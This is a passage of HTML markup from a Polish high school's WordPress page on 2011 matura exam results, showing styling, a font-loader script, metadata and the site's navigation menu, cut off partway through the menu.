<link rel="https://api.w.org/" href="https://lo3.wroc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lo3.wroc.pl/wp-json/wp/v2/pages/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lo3.wroc.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lo3.wroc.pl/matura-2011/" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#d81c00} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#d81c00}.navbar {background: #b5191d} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #b5191d} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #b5464a}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.sticky {border-color: #b5191d}.sidebar .sidebar-wrap {background-color: #ffffff; border-color: #ffffff}.sidebar ul li {border-color: #ffffff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #686868; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #686868}.btn.btn-outline, .btn.btn-outline:hover {color: #686868;border-color: #686868}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #515151; border-color: #515151; color: #ffffff}#footer, .graphene-footer{background-color:#000000;color:#bcb4c1}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:300px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:240px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/lo3.wroc.pl\/matura-2011\/","publisher":{"@type":"Organization","name":"Liceum Og\u00f3lnokszta\u0142c\u0105ce nr III - Wroc\u0142aw","logo":{"@type":"ImageObject","url":"https:\/\/lo3.wroc.pl\/wp-content\/uploads\/2020\/12\/cropped-tabliczka-2-32x32.jpg","height":32,"width":32}},"headline":"Matura 2011","datePublished":"2018-08-10T20:00:49+00:00","dateModified":"2021-07-02T10:05:10+00:00","description":"","author":{"@type":"Person","name":"Konrad Siudzi\u0144ski"},"image":["https:\/\/lo3.wroc.pl\/wp-content\/uploads\/2018\/08\/02.jpg","https:\/\/lo3.wroc.pl\/wp-content\/uploads\/2018\/08\/01.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; background-image: url("https://lo3.wroc.pl/wp-content/uploads/2019/02/trianglify-1.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-tabliczka-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-tabliczka-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-tabliczka-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-tabliczka-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			        [href$=".pdf"]::after {
            content: ' (PDF)';
						font-weight: bold;
						font-size: 66%;
				}
        [href$=".docx"]::after {
            content: ' (DOCX)';
						font-weight: bold;
						font-size: 66%;
        }
        [href$=".doc"]::after {
            content: ' (DOC)';
						font-weight: bold;
						font-size: 66%;
        }
        [href$=".xlsx"]::after {
            content: ' (XSLX)';
						font-weight: bold;
						font-size: 66%;
        }
        [href$=".xls"]::after {
            content: ' (XLS)';
						font-weight: bold;
						font-size: 66%;
        }
.carousel.style-card .image {
    background-size: contain;
		background-repeat: no-repeat;
}

.navbar
{
	display: grid;
	justify-content: center;
}

.navbar .nav > li {
    border-width: 0 1px 0 1px;
}

.cn-button.bootstrap {
    font-family: sans-serif;
    display: inline-block;
    *display: inline;
    padding: 4px 12px;
    margin-right: .3em;
    *margin-left: .3em;
    line-height: 20px;
    text-align: center;
    font-style: normal;
    vertical-align: middle;
    cursor: pointer;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
    *background-color: #d81c00;
    background-repeat: repeat-x;
		background-image: none;
    border-style: solid;
    border-width: 0px;
		border-radius: 0px;
    border-color: #d81c00 #d81c00 #d81c00;
    box-shadow: none;
}

.cn-button.bootstrap:hover {
    color: #fff;
    *background-color: #ad1100;
    background-position: 0 -15px;
		background-image: none;
    -webkit-transition: background-position 0.1s linear;
    -moz-transition: background-position 0.1s linear;
    -o-transition: background-position 0.1s linear;
    transition: background-position 0.1s linear
}

.page-title {
    border-top: 6px solid #d81c00;
}

.sidebar-wrap {
	text-align: center;
}
.sidebar-wrap a {
	display: inline-block;
}		</style>
		    <style id='jetpack-block-slideshow-inline-css' type='text/css'>
.wp-block-jetpack-slideshow{margin-bottom:1.5em;min-width:0;position:relative}.wp-block-jetpack-slideshow [tabindex="-1"]:focus{outline:0}.wp-block-jetpack-slideshow.wp-amp-block>.wp-block-jetpack-slideshow_container{opacity:1}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-play{display:none}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{opacity:0;overflow:hidden;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_swiper-wrapper{aspect-ratio:max(min(var(--aspect-ratio),1.7777777778),1);max-height:80vh}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_slide:not(:first-of-type){height:1px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.swiper-container{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_slide,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_swiper-wrapper{line-height:normal;margin:0;padding:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper{display:flex}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:flex;height:100%;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{align-items:center;display:flex;height:100%;justify-content:center;margin:0;position:relative;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure .wp-block-jetpack-slideshow_image{pointer-events:none;-webkit-user-select:none;user-select:none}.wp-block-jetpack-slideshow.alignfull .wp-block-jetpack-slideshow_image,.wp-block-jetpack-slideshow.alignwide .wp-block-jetpack-slideshow_image{max-width:unset;object-fit:cover;width:100vw}.wp-block-jetpack-slideshow .swiper-fade .wp-block-jetpack-slideshow_slide:not(.swiper-slide-active){opacity:0!important}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_image{display:block;height:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}.wp-block-jetpack-slideshow .amp-carousel-button,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:none;height:30px;margin:-14px 0 0;opacity:.5;padding:0;transition:opacity .5s ease-out;width:28px}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .amp-carousel-button:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:hover{background-color:#fff;opacity:1}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus{outline:thin dotted #fff;outline-offset:-4px}.wp-block-jetpack-slideshow .amp-carousel-button{margin:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:none}.wp-block-jetpack-slideshow .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-button-prev:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-prev:after{content:""}.wp-block-jetpack-slideshow .amp-carousel-button-next,.wp-block-jetpack-slideshow .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-prev{background-image:url([data-uri])}.wp-block-jetpack-slideshow .amp-carousel-button-prev,.wp-block-jetpack-slideshow .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-next{background-image:url([data-uri])}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6 19h4V5H6zm8-14v14h4V5z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E");display:none;inset-inline-end:10px;margin-top:0;position:absolute;top:10px;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_autoplay-paused .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M8 5v14l11-7z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E")}.wp-block-jetpack-slideshow:has(>div[data-autoplay=true]) .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#00000080;bottom:0;box-sizing:border-box;color:#fff;cursor:text;left:0;margin:0!important;max-height:100%;opacity:1;padding:.75em;position:absolute;right:0;text-align:initial;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption a{color:inherit}.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_caption.gallery-caption{max-height:calc(100% - 68px)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom{bottom:0;display:flex;gap:8px;justify-content:flex-start;line-height:24px;padding:10px 0 2px;position:relative}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet{background:currentColor;color:currentColor;height:8px;opacity:.5;transform:scale(.75);transition:opacity .25s,transform .25s;vertical-align:top;width:8px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:hover{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus{outline:thin dotted;outline-offset:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet[selected],.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet[selected]{background-color:currentColor;opacity:1;transform:scale(1)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-simple,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-simple{font-size:14px;line-height:16px;text-align:start;width:100%}.wp-block-jetpack-slideshow_pagination.amp-pagination{text-align:center}.wp-block-jetpack-slideshow_pagination.amp-pagination .swiper-pagination-bullet{border:0;border-radius:100%;display:inline-block;margin:0 4px;padding:0}@media(min-width:600px){.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:block}}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{height:auto;opacity:1;overflow:visible;width:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{display:block;margin-bottom:12px}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{list-style:none;margin-left:auto;margin-right:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:inline-block;height:auto;margin-left:2%!important;margin-right:2%!important;vertical-align:top;width:42%}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#0000;bottom:auto;color:inherit;inset-inline-end:auto;padding-top:0;position:relative}#editor:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow,.entry-content:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:inherit}div:not(.entry-content):not(.block-editor__container)>.wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:100vw}
/*# sourceURL=https://lo3.wroc.pl/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.css?minify=false */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-270 custom-background wp-embed-responsive wp-theme-graphene cookies-not-set layout-boxed two_col_left two-columns singular equal-widget-bg">
        
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1123" height="240" src="https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-trojka1.png" class="attachment-1170x240 size-1170x240" alt="cropped-trojka1.png" title="cropped-trojka1.png" decoding="async" fetchpriority="high" srcset="https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-trojka1.png 1170w, https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-trojka1-300x64.png 300w, https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-trojka1-1024x219.png 1024w, https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-trojka1-768x164.png 768w, https://lo3.wroc.pl/wp-content/uploads/2020/12/cropped-trojka1-750x160.png 750w" sizes="(max-width: 1123px) 100vw, 1123px" />                
                                    <a href="https://lo3.wroc.pl" id="header_img_link" title="Wróć na stronę główną">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Przełącz nawigację</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://lo3.wroc.pl" title="Wróć na stronę główną">                                Liceum Ogólnokształcące nr III &#8211; Wrocław                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://lo3.wroc.pl/">Strona główna</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Kandydat <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3886"><a href="https://lo3.wroc.pl/category/rekrutacja/">Aktualności rekrutacyjne</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://lo3.wroc.pl/rekrutacja-2025-2026/">Rekrutacja 2025/2026</a></li>
	<li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4069 dropdown-submenu"><a href="https://#">Opisy klas <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://lo3.wroc.pl/wp-content/uploads/2024/02/klasa-matematyczna-2025-2026.pdf">Mat &#8211; uni</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4072"><a href="https://lo3.wroc.pl/wp-content/uploads/2024/02/klasa_architektoniczna___politechniczna_2025_2026.pdf">Arch</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://lo3.wroc.pl/wp-content/uploads/2024/02/klasa_matematyczno_informatyczna_2025_2026.pdf">Mat &#8211; inf</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a href="https://lo3.wroc.pl/wp-content/uploads/2024/02/klasa-matematyczno-fizyczna-2025-2026.pdf">Mat &#8211; fiz</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4073"><a href="https://lo3.wroc.pl/wp-content/uploads/2024/02/klasa_biologiczno_chemiczna_2025_2026-gotowe.pdf">Biol &#8211; chem</a></li>
	</ul>
</li>
	<li id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223"><a href="https://lo3.wroc.pl/przydatne-linki-rekrutacja/">Przydatne linki – rekrutacja</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Uczeń <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3511"><a href="https://lo3.wroc.pl/?page_id=3506">mLegitymacja</a></li>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3390"><a href="https://oke.wroc.pl/egzamin-maturalny/formula-2023/">Strona OKE</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://zorza.lo3.wroc.pl/">Plan lekcji/zastępstwa</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://lo3.wroc.pl/category/konkursy/">Konkursy</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://lo3.wroc.pl/category/wymiany/">Wymiany</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://zorza.lo3.wroc.pl/documents/category/1/">PZO</a></li>
	<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://lo3.wroc.pl/wp-content/uploads/2022/09/Konsultacje.pdf">Konsultacje</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="https://lo3.wroc.pl/wp-content/uploads/2023/10/Kolka-2025-2026.pdf">Kółka i bloki olimpijskie</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://lo3.wroc.pl/do-pobrania/">Do pobrania</a></li>
	<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://lo3.wroc.pl/pomoc/">Wsparcie psychologiczne</a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://lo3.wroc.pl/stypendia/">Stypendia</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://lo3.wroc.pl/swiadczenia-zdrowotne/">Świadczenia zdrowotne</a></li>
</ul>
</li>
<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Przepisy i organizacja <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="https://zorza.lo3.wroc.pl/documents/">Statut</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://lo3.wroc.pl/regulaminy/">Regulaminy</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213 dropdown-submenu"><a href="https://#">Harmonogramy i terminarze <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252"><a href="https://www.gov.pl/attachment/7112b88a-0237-4f83-b133-0d72c4ac83dc">Kalendarz MEN</a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="https://lo3.wroc.pl/wp-content/uploads/2023/09/Harmonogram_organizacyjny_2025_202621.xls">Harmonogram organizacyjny</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a href="https://lo3.wroc.pl/wp-content/uploads/2023/09/Harmonogram_dydaktyczny_2024-2025-111-1.xlsx">Harmonogram dydaktyczny</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="https://lo3.wroc.pl/wp-content/uploads/2023/09/Harmonogram-DNI-WOLNYCH_2025_20262.xls">Katalog Dni Wolnych</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4922"><a href="https://lo3.wroc.pl/wp-content/uploads/2025/09/Harmonogram-rady-i-zebrania-1.xlsx">Harmonogram rad pedagogicznych</a></li>
	</ul>
</li>
	<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://zorza.lo3.wroc.pl/timetable/schedules/">Dzwonki</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-242"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Wyniki matur <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://lo3.wroc.pl/matura-2025/">Matura 2025</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-439 dropdown-submenu"><a href="https://#">Matury archiwalne <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://lo3.wroc.pl/matura-2024/">Matura 2024</a></li>
		<li id="menu-item-3795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://lo3.wroc.pl/matura-2023/">Matura 2023</a></li>
